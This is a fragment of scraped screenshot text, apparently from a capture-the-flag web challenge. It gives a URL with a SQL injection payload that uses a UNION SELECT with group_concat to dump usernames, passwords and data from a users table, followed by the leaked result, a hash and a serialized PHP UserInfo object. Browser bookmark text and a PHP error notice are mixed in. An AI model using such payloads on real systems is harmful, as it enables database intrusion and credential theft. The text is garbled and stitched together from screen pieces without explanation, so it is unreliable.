 61.147.171.105:54385/view.php?no=-1 union/**/select 1,(select group_concat(username,passwd,data) from users),3,4#
火狐官方站点 新手上路 常用网址 京东商城 菜鸟
otice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
14dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510aO:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:12:"www.moon.com";}